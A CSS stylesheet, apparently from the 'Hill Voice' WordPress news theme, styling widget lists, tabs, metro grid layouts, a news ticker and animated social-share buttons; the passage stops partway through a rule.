.widget_recent_entries ol li:last-child,
.widget_categories ul li:last-child,
.widget_categories ol li:last-child,
.widget_archive ul li:last-child,
.widget_archive ol li:last-child,
.widget_meta ul li:last-child,
.widget_meta ol li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_comments ol li:last-child,
.widget_block .wp-block-group__inner-container ul li:last-child,
.widget_block .wp-block-group__inner-container ol li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list .theme-widget-article {
    border-bottom: 0.1rem solid;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    gap: 1.5rem;
    overflow: hidden;
    flex-wrap: nowrap;
    justify-content: space-between;
    position: relative;
}
.theme-widget-list .theme-widget-article:last-child {
    border-bottom: none;
    margin-bottom: 0;
}
.theme-widget-list.style_2 .theme-widget-article {
    flex-direction: row-reverse;
}
.theme-widget-list.style_1 .theme-widget-article .entry-image,
.theme-widget-list.style_2 .theme-widget-article .entry-image {
    width: 10rem;
}
.theme-widget-list.style_1 .theme-widget-article .entry-image,
.theme-widget-list.style_2 .theme-widget-article .entry-image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.theme-widget-list.style_1 .theme-widget-article .entry-details,
.theme-widget-list.style_2 .theme-widget-article .entry-details {
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.theme-widget-grid.style_1 {
    display: flex;
    position: relative;
    width: 100%;
    gap: 1rem;
    justify-content: space-between;
    flex-wrap: wrap;
}
.theme-widget-grid.style_1 .theme-article-post.theme-widget-article {
    width: 47%;
}
.theme-widget-grid.style_1 .entry-image-small img {
    height: 12rem;
}
.theme-widget-grid.style_2 .theme-article-post .entry-details {
    position: absolute;
    bottom: 0;
    background-image: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.49) 50%, rgba(0, 0, 0, 0.69) 100%);
    padding: 1rem;
    left: 0;
    right: 0;
}
.theme-widget-grid.style_2 .theme-article-post {
    position: relative;
    margin-bottom: 2.5rem;
}
.theme-widget-grid.style_2 .theme-article-post:last-child {
    display: none;
}
.hill-voice-widget-category-lead-news .entry-image-large img {
    height: 47rem;
}
.widget .theme-trending-list {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin-right: -1rem;
    margin-left: -1rem;
    overflow: hidden;
    list-style-type: none;
}
.widget .theme-trending-list li {
    margin-bottom: 2rem;
    padding-left: 1rem;
    padding-right: 1rem;
    position: relative;
    width: 100%;
}
.widget .theme-trending-list .entry-details {
    padding: 2rem;
}
.section-widgets-fullwidth .widget .theme-trending-list li {
    width: 33.33%;
}
@media (max-width: 991px) {
    .section-widgets-fullwidth .widget .theme-trending-list li {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .section-widgets-fullwidth .widget .theme-trending-list li {
        width: 100%;
    }
}

/* start of banner tabs */
@media (min-width: 992px) {
    .site-banner-section .swiper-column {
        padding-right: 0.5rem;
    }
    
    .site-banner-section .tab-column {
        padding-left: 0.5rem;
    }

    .banner-popular-latest-posts ul li .post-meta-data .entry-meta-categories a:not(:first-child) {
        display: none;
    }
}

.hill-voice-tab-container {
    background-color: rgb(250, 250, 250);
    height: 100%;
}

.hill-voice-tab-container .widget-tab-header {
    margin-bottom: 0.2rem;
    border: none;
}

.hill-voice-tab-container .widget-tab-header:after {
    border: none;
}

.hill-voice-tab-container .tab-header-list{
    gap: 0.1rem;
}

.hill-voice-tab-container .tab-header-list li a{
    font-weight: normal;
    font-size: medium;
    padding: 0.5rem
}

.hill-voice-tab-container li.widget-tab-presentation {
    background-color: gray;
    width: 100%;
    color: white;
    text-align: center;
}
.hill-voice-tab-container li.widget-tab-presentation.active {
    background-color: var(--theme-color-red);
    color: white;
    border:none;
}

.hill-voice-tab-container li.widget-tab-presentation.active a:after{
    display: none;
}

.hill-voice-tab-container li.widget-tab-presentation.active a {
    color: white;
}
/* end of banner tabs  */


.widget-tab-header {
    border-bottom: 0.1rem solid;
    position: relative;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
}

.widget-tab-header:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 100%;
    left: 0;
    border-bottom: 0.1rem solid;
    bottom: 0.1rem;
}
.tab-header-list {
    display: flex;
    gap: 1rem;
    list-style: none;
    margin: 0;
    padding: 0;
}
.tab-header-list li a {
    display: block;
    font-size: 2rem;
    font-weight: 700;
    position: relative;
}
.tab-header-list li.active a:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    height: 4px;
    width: 100%;
    background: var(--theme-primary-color);
}
.widget-tab-content .tab-content-panel {
    display: none;
}
.widget-tab-content .tab-content-panel.active {
    display: block;
}
.metro-layout-style .entry-image,
.site-recommendation-section .entry-image {
    background-color: #656565;
}
.metro-layout-style .entry-image a,
.site-recommendation-section .entry-image-big > a {
    background: -webkit-gradient(linear, left bottom, left top, color-stop(4.71%, #0c0b11), color-stop(60.11%, rgba(12, 11, 17, 0)));
    background: -webkit-linear-gradient(bottom, #0c0b11 4.71%, rgba(12, 11, 17, 0) 60.11%);
    background: -o-linear-gradient(bottom, #0c0b11 4.71%, rgba(12, 11, 17, 0) 60.11%);
    background: linear-gradient(0deg, #0c0b11 4.71%, rgba(12, 11, 17, 0) 60.11%);
    display: block;
}
.metro-layout-style .entry-image img,
.site-recommendation-section .entry-image img {
    mix-blend-mode: overlay;
}
.metro-layout-style .entry-image-large img {
    height: 44.2rem;
}
.metro-layout-style .entry-image-medium img {
    height: 22rem;
}
.hill-voice-widget-slider .theme-swiper-wrapper {
    height: 56rem;
}
.hill-voice-widget-slider .entry-details {
    margin-left: 3rem;
}
.widget-pagination-panel .swiper-pagination-container {
    width: 24rem;
}
.swiper-vertical .swiper-button-next,
.swiper-vertical .swiper-button-prev {
    left: 50%;
    transform: rotate(90deg);
    transform-origin: left center;
}
.swiper-vertical .swiper-button-prev {
    top: 3rem;
}
.swiper-vertical .swiper-button-next {
    top: auto;
    bottom: 3rem;
}
.hill-voice-widget-recent-grid .hill-voice-cover-block,
.hill-voice-widget-recent-grid .hill-voice-cover-block a:not(:hover,:focus) {
    color: var(--recent-grid-color);
}
.theme-widget-carousel .entry-details {
    position: absolute;
    bottom: 0;
    width: 75%;
    left: 0;
    padding: 1rem;
    background-color: var(--theme-bg-color);
}
@media (min-width: 768px) {
    .hill-voice-widget-carousel {
        --swiper-navigation-sides-offset: 1.5rem;
    }
    .section-widgets-fullwidth .hill-voice-widget-carousel {
        --swiper-navigation-sides-offset: -4rem;
    }
}
.hill-voice-social-menu-widget.style_1 .social-media-title {
    clip: rect(1px, 1px, 1px, 1px);
    word-wrap: normal !important;
    border: 0;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.hill-voice-social-menu-widget ul li a {
    background-color: var(--theme-secondary-bg-color);
    color: #fff;
}
.theme-social-menu li a[href*="bitbucket.org"],
.hill-voice-social-menu-widget ul li a[href*="bitbucket.org"] {
    background-color: #205081;
}
.theme-social-menu li a[href*="dribbble.com"],
.hill-voice-social-menu-widget ul li a[href*="dribbble.com"] {
    background-color: #ea4c89;
}
.theme-social-menu li a[href*="facebook.com"],
.hill-voice-social-menu-widget ul li a[href*="facebook.com"] {
    background-color: #3b5998;
}
.theme-social-menu li a[href*="skype.com"],
.hill-voice-social-menu-widget ul li a[href*="skype.com"] {
    background-color: #00aff0;
}
.theme-social-menu li a[href*="foursquare.com"],
.hill-voice-social-menu-widget ul li a[href*="foursquare.com"] {
    background-color: #f94877;
}
.theme-social-menu li a[href*="github.com"],
.hill-voice-social-menu-widget ul li a[href*="github.com"] {
    background-color: #2ea44f;
}
.theme-social-menu li a[href*="instagram.com"],
.hill-voice-social-menu-widget ul li a[href*="instagram.com"] {
    background-color: #8a3ab9;
}
.theme-social-menu li a[href*="linkedin.com"],
.hill-voice-social-menu-widget ul li a[href*="linkedin.com"] {
    background-color: #0077b5;
}
.theme-social-menu li a[href*="pinterest.com"],
.hill-voice-social-menu-widget ul li a[href*="pinterest.com"] {
    background-color: #e60023;
}
.theme-social-menu li a[href*="reddit.com"],
.hill-voice-social-menu-widget ul li a[href*="reddit.com"] {
    background-color: #ff4500;
}
.theme-social-menu li a[href*="slack.com"],
.hill-voice-social-menu-widget ul li a[href*="slack.com"] {
    background-color: #e01563;
}
.theme-social-menu li a[href*="snapchat.com"],
.hill-voice-social-menu-widget ul li a[href*="snapchat.com"] {
    background-color: #fffc00;
    color: #000;
}
.theme-social-menu li a[href*="tumblr.com"],
.hill-voice-social-menu-widget ul li a[href*="tumblr.com"] {
    background-color: #35465c;
}
.theme-social-menu li a[href*="twitch.tv"],
.hill-voice-social-menu-widget ul li a[href*="twitch.tv"] {
    background-color: #9146ff;
}
.theme-social-menu li a[href*="twitter.com"],
.hill-voice-social-menu-widget ul li a[href*="twitter.com"] {
    background-color: #1da1f2;
}
.theme-social-menu li a[href*="vimeo.com"],
.hill-voice-social-menu-widget ul li a[href*="vimeo.com"] {
    background-color: #1ab7ea;
}
.theme-social-menu li a[href*="vk.com"],
.hill-voice-social-menu-widget ul li a[href*="vk.com"] {
    background-color: #45668e;
}
.theme-social-menu li a[href*="whatsapp.com"],
.hill-voice-social-menu-widget ul li a[href*="whatsapp.com"] {
    background-color: #075e54;
}
.theme-social-menu li a[href*="wordpress.org"],
.theme-social-menu li a[href*="wordpress.com"],
.hill-voice-social-menu-widget ul li a[href*="wordpress.org"],
.hill-voice-social-menu-widget ul li a[href*="wordpress.com"] {
    background-color: #0087be;
}
.theme-social-menu li a[href*="yelp.com"],
.hill-voice-social-menu-widget ul li a[href*="yelp.com"] {
    background-color: #c41200;
}
.theme-social-menu li a[href*="youtube.com"],
.hill-voice-social-menu-widget ul li a[href*="youtube.com"] {
    background-color: #ff0000;
}
.theme-social-menu li a[href*="mailto"],
.hill-voice-social-menu-widget ul li a[href*="mailto"] {
    background-color: #CC0010;
}
.theme-social-menu li a[href*="spotify.com"],
.hill-voice-social-menu-widget ul li a[href*="spotify.com"] {
    background: #1DB954;
}
.hill-voice-social-menu-widget ul li a:hover,
.hill-voice-social-menu-widget ul li a:focus {
    background-color: var(--theme-secondary-bg-color);
    color: #fff;
}
.hill-voice-social-menu-widget.style_1 .hill-voice-social-icons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}
.hill-voice-social-menu-widget.style_1 .hill-voice-social-icons li,
.hill-voice-social-menu-widget.style_3 .hill-voice-social-icons li {
    text-align: center;
}
.hill-voice-social-menu-widget.style_1 .hill-voice-social-icons li a,
.hill-voice-social-menu-widget.style_3 .hill-voice-social-icons li a {
    border-radius: 2px;
    display: flex;
    line-height: 1;
    align-items: center;
    justify-content: center;
}
.hill-voice-social-menu-widget.style_1 .hill-voice-social-icons li a {
    width: 4rem;
    height: 4rem;
}
.hill-voice-social-menu-widget.style_2 .hill-voice-social-icons li:not(:last-child) {
    margin-bottom: 0.5rem;
    padding-bottom: 0.5rem;
}
.hill-voice-social-menu-widget.style_2 .hill-voice-social-icons li a {
    display: flex;
    flex-wrap: wrap;
    font-weight: 700;
    gap: 1rem;
    padding: 1.5rem;
    width: 100%
}
.hill-voice-social-menu-widget.style_2 .hill-voice-social-icons li a .svg-icon {
    order: 1;
}
.hill-voice-social-menu-widget.style_2 .hill-voice-social-icons li a .social-media-title {
    order: 2;
}
.hill-voice-social-menu-widget.style_3 .hill-voice-social-icons {
    display: grid;
    grid-gap: 1rem;
    grid-template-columns: repeat(3, 1fr);
}
.hill-voice-social-menu-widget.style_3 .hill-voice-social-icons li a {
    height: 7rem;
    flex-direction: column-reverse;
}
.hill-voice-social-menu-widget.style_3 .hill-voice-social-icons li a .social-media-title {
    font-size: 80%;
    margin: .5rem 0;
}
.lang-item img {
    vertical-align: middle;
}
.hill-voice-cover-block {
    position: relative;
    background-size: cover;
    background-position: 50%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.section-widgets-fullwidth .hill-voice-cover-block {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 1000%;
    width: auto;
}
.section-widgets-fullwidth .hill-voice-cover-block-space {
    padding-bottom: 5rem;
    padding-top: 5rem;
}
.newsletter-align-left {
    text-align: left;
}
.newsletter-align-center {
    text-align: center;
}
.newsletter-align-right {
    text-align: right;
}
.mailchimp-content-group_2 {
    max-width: 72rem;
}
.newsletter-align-left .mailchimp-content-group_2 {
    margin-right: auto;
}
.newsletter-align-center .mailchimp-content-group_2 {
    margin-left: auto;
    margin-right: auto;
}
.newsletter-align-right .mailchimp-content-group_2 {
    margin-left: auto;
}
.hill-voice-block-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: 0.5;
    background-color: #000;
}
.hill-voice-cover-block .hill-voice-cover-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    max-width: none;
    max-height: none;
    -o-object-fit: cover;
    object-fit: cover;
    outline: none;
    border: none;
    box-shadow: none;
    z-index: 0;
}
.fullwidth-widget-wrapper {
    position: relative;
    z-index: 1;
}
.widget-content {
    position: relative;
}
.column-row-grid {
    display: grid;
    gap: 0.25rem;
}
.column-row-grid .theme-metro-post-1 {
    grid-area: item1;
}
.column-row-grid .theme-metro-post-2 {
    grid-area: item2;
}
.column-row-grid .theme-metro-post-3 {
    grid-area: item3;
}
.column-row-grid .theme-metro-post-4 {
    grid-area: item4;
}
.column-row-grid .theme-metro-post-5 {
    grid-area: item5;
}
.column-row-grid .theme-metro-post-6 {
    grid-area: item6;
}
.metro-layout-1 .column-row-grid {
    grid-template-areas: "item1 item2 item4" "item1 item3 item5";
    grid-template-columns: 2fr 1fr 1fr;
    grid-template-rows: 1fr 1fr;
}
.metro-layout-2 .column-row-grid {
    grid-template-areas: "item1 item1 item4" "item2 item3 item4";
    grid-template-columns: 1fr 1fr 2fr;
    grid-template-rows: 1fr 1fr;
}
.metro-layout-3 .column-row-grid {
    grid-template-areas: "item1 item2 item3" "item4 item2 item5";
    grid-template-columns: 1fr 2fr 1fr;
    grid-template-rows: 1fr 1fr;
}
.metro-layout-4 .column-row-grid {
    grid-template-areas: "item1 item2 item3" "item1 item2 item4";
    grid-template-columns: 25% 2fr auto;
    grid-template-rows: 1fr 1fr;
}
.metro-layout-5 .column-row-grid {
    grid-template-areas: "item1 item2 item4" "item1 item3 item4";
    grid-template-columns: 2fr 20% 1fr;
    grid-template-rows: 1fr 1fr;
}
@media screen and (max-width: 799px) {
    .metro-layout-1 .column-row-grid {
        grid-template-areas: "item1 item1" "item2 item3" "item4 item5";
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 2fr 1fr 1fr;
    }
    .metro-layout-2 .column-row-grid {
        grid-template-areas: "item1 item1" "item2 item3" "item4 item4";
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr 2fr;
    }
    .metro-layout-3 .column-row-grid {
        grid-template-areas: "item1 item3" "item2 item2" "item4 item5";
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 2fr 1fr;
    }
    .metro-layout-4 .column-row-grid {
        grid-template-areas: "item1 item2" "item1 item2" "item3 item4";
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 25% 2fr auto;
    }
    .metro-layout-5 .column-row-grid {
        grid-template-areas: "item1 item1" "item2 item3" "item4 item4";
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 20% 1fr;
    }
}
@media screen and (max-width: 640px) {
    .column-row-grid {
        display: flex;
        flex-direction: column;
    }
}
.hill-voice-image-widget {
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
}
.hill-voice-image-widget.style_1 {
    height: 50rem;
}
.hill-voice-image-widget.style_2 {
    background-color: var(--theme-secondary-bg-color);
}
.hill-voice-image-widget:before {
    content: "";
    position: absolute;
    left: 16px;
    right: 16px;
    top: 16px;
    bottom: 16px;
    border: 1px solid #fff;
    z-index: 2;
    transition: all .25s ease;
}
.hill-voice-image-widget.style_1:before {
    background-color: #000;
    opacity: 0.05;
}
.hill-voice-image-widget.style_1:hover:before,
.hill-voice-image-widget.style_1:focus:before {
    opacity: 0.15;
}
.hill-voice-image-widget .widget-image-wrapper img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.hill-voice-image-widget.style_1 .widget-image-wrapper img {
    height: 50rem;
}
.hill-voice-image-widget.style_2 .widget-image-wrapper img {
    height: 30rem;
}
.hill-voice-image-widget .widget-desc-wrapper {
    color: #fff;
}
.hill-voice-image-widget.style_1 .widget-desc-wrapper {
    position: absolute;
    display: flex;
    flex-flow: column;
    justify-content: center;
    text-align: center;
    left: 16px;
    right: 16px;
    top: 16px;
    bottom: 16px;
    padding: 1rem;
    z-index: 3;
    line-height: 1.5;
}
.hill-voice-image-widget.style_2 .widget-desc-wrapper {
    position: relative;
    display: block;
    margin: 0 40px 40px;
    z-index: 2;
}
.hill-voice-image-widget.style_2 .widget-desc-wrapper:before {
    content: "";
    position: absolute;
    top: -50px;
    left: -40px;
    right: -40px;
    background-color: var(--theme-secondary-bg-color);
    height: 80px;
    transform: skewY(8deg);
    z-index: -1;
}
.hill-voice-image-widget .entry-details {
    margin-bottom: 1rem;
}
.hill-voice-image-widget .theme-widget-button {
    text-decoration: underline;
}
.hill-voice-image-widget .theme-widget-button:not(:hover):not(:focus) {
    color: #fff;
}
.hill-voice-image-widget.style_2:hover .theme-widget-button,
.hill-voice-image-widget.style_2:focus .theme-widget-button {
    color: var(--theme-primary-color);
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}
/* marquee  */
.theme-marquee {
    overflow: hidden;
    display: flex;
    align-items: center;
    margin-top: 1.6rem;
    margin-bottom: 1.6rem;
}
@media (max-width: 767px) {
    .theme-marquee {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
.marquee-content-container {
    display: flex;
    align-items: center;
    gap: 1.6rem;
    /* gap: 0.85rem; */
}
.marquee-content-left {
    background-color: var(--theme-primary-color);
    color: #fff;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    height: 5rem;
    justify-content: center;
    position: relative;
    overflow: hidden;
    outline: 0.85rem solid red;
}
.marquee-content-left .site-ticker-title {
    /* font-size: 1.6rem;
    margin: 0;
    padding-left: 3rem;
    padding-right: 3rem;
    text-transform: uppercase; */
    font-size: 1.2rem;
    margin: 0;
    /* padding-left: 1rem; */
    /* padding-right: 1rem; */
    text-transform: uppercase;
    max-width: 60px;
    text-align: center;
    align-items: center;
    /* font-weight: normal; */
}


.site-ticker-title .ticker-loader {
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    border: 3px solid;
    border-color: #FFF #FFF transparent transparent;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    left: -24px;
    top: 0;
} 

.site-header-area.site-ticker-section {
    /* background: var(--theme-secondary-bg-color); */
    /* background-color: var(--theme-banner-bg); */
    background: rgba(0, 238, 255, 0.5);
    /* background: radial-gradient(circle, rgba(210,0,0,0.1) 20%, rgba(210,0,0,0.3) 80%); */
}
.site-ticker-section .theme-list-post {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
}

.site-ticker-title .ticker-loader::after,
.site-ticker-title .ticker-loader::before {
    content: '';
    box-sizing: border-box;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    border: 3px solid;
    border-color: transparent transparent #CDDC39 #CDDC39;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-sizing: border-box;
    animation: rotationBack 0.5s linear infinite;
    transform-origin: center center;
} 

.site-ticker-title .ticker-loader::before {
    width: 32px;
    height: 32px;
    border-color: #FFF #FFF transparent transparent;
    animation: rotation 1.5s linear infinite;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes rotationBack {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(-360deg);
    }
}
.marquee-content-right {
    width: 100%;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}
.theme-marquee-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: .8rem;
    padding-right: .8rem;
}
.theme-marquee-item .theme-list-post {
    align-items: center;
}
.theme-marquee-item .theme-list-post .entry-image {
    width: 60px;
    border: 1px solid black;
}
.theme-marquee-item .theme-list-post .entry-image img {
    height: 50px;
    object-fit: cover;
}
.theme-marquee-item .theme-list-post .entry-details {
    max-width: 250px;
}
.theme-marquee-item .theme-list-post .entry-title {
    font-weight: normal;
}

.webpage-is-ready .marquee-content-right {
    opacity: 1;
    visibility: visible;
}
.webpage-is-ready .theme-marquee {
    height: auto;
}
.rtl .marquee-content-right {
    /*rtl:begin:ignore*/
    direction: ltr;
    /*rtl:end:ignore*/
}
/* Social Share
--------------------------------------------- */
.twp-social-share {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    cursor: pointer;
}
.entry-image .twp-social-share {
    position: absolute;
    right: 10px;
    top: 10px;
    background: rgba(255, 255, 255, 0.35);
    width: 3.2rem;
    border-radius: 100%;
}
.twp-social-share:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z' fill='%23000000'/%3E%3C/svg%3E");
    /* background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z' fill='%23da0000'/%3E%3C/svg%3E"); */
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    height: 32px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.twp-social-share:hover:before {
    opacity: 0.5;
}
.twp-social-share .twp-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.twp-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}
.twp-social-share .twp-share-icon-facebook span {
    background-color: #4267B2;
}
.twp-social-share .twp-share-icon-twitter span {
    background-color: #1DA1F2;
}
.twp-social-share .twp-share-icon-linkedin span {
    background-color: #0e76a8;
}
.twp-social-share .twp-share-icon-pinterest span {
    background-color: #E60023;
}
.twp-social-share .twp-share-icon-reddit span {
    background-color: #ff4500;
}
.twp-social-share .twp-share-icon-telegram span {
    background-color: #0088cc;
}
.twp-social-share .twp-share-icon-whatsapp span {
    background-color: #25d366;
}
.twp-social-share .twp-share-icon-stumbleupon span {
    background-color: #eb4924;
}
.twp-social-share .twp-share-icon-email span {
    background-color: #1DB954;
}
.twp-social-share-icon:hover span,
.twp-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}
.twp-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}
.twp-social-share:hover .twp-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}
.twp-social-share .twp-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-36px, 0, 0);
    -moz-transform: translate3d(-36px, 0, 0);
    -ms-transform: translate3d(-36px, 0, 0);
    -o-transform: translate3d(-36px, 0, 0);
    transform: translate3d(-36px, 0, 0);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.twp-social-share .twp-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-36px, 0, 0);
    -moz-transform: translate3d(-36px, 0, 0);
    -ms-transform: translate3d(-36px, 0, 0);
    -o-transform: translate3d(-36px, 0, 0);
    transform: translate3d(-36px, 0, 0);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-72px);
    -moz-transform: translateX(-72px);
    -ms-transform: translateX(-72px);
    -o-transform: translateX(-72px);
    transform: translateX(-72px);
}
.twp-social-share .twp-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-72px);
    -moz-transform: translateX(-72px);
    -ms-transform: translateX(-72px);
    -o-transform: translateX(-72px);
    transform: translateX(-72px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-108px);
    -moz-transform: translateX(-108px);
    -ms-transform: translateX(-108px);
    -o-transform: translateX(-108px);
    transform: translateX(-108px);
}
.twp-social-share .twp-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-108px);
    -moz-transform: translateX(-108px);
    -ms-transform: translateX(-108px);
    -o-transform: translateX(-108px);
    transform: translateX(-108px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-144px);
    -moz-transform: translateX(-144px);
    -ms-transform: translateX(-144px);
    -o-transform: translateX(-144px);
    transform: translateX(-144px);
}
.twp-social-share .twp-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-144px);
    -moz-transform: translateX(-144px);
    -ms-transform: translateX(-144px);
    -o-transform: translateX(-144px);
    transform: translateX(-144px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-180px);
    -moz-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    -o-transform: translateX(-180px);
    transform: translateX(-180px);
}
.twp-social-share .twp-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-180px);
    -moz-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    -o-transform: translateX(-180px);
    transform: translateX(-180px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-216px);
    -moz-transform: translateX(-216px);
    -ms-transform: translateX(-216px);
    -o-transform: translateX(-216px);
    transform: translateX(-216px);
}
.twp-social-share .twp-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-216px);
    -moz-transform: translateX(-216px);
    -ms-transform: translateX(-216px);
    -o-transform: translateX(-216px);
    transform: translateX(-216px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-252px);
    -moz-transform: translateX(-252px);
    -ms-transform: translateX(-252px);
    -o-transform: translateX(-252px);
    transform: translateX(-252px);
}
.twp-social-share .twp-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-252px);
    -moz-transform: translateX(-252px);
    -ms-transform: translateX(-252px);
    -o-transform: translateX(-252px);
    transform: translateX(-252px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-288px);
    -moz-transform: translateX(-288px);
    -ms-transform: translateX(-288px);
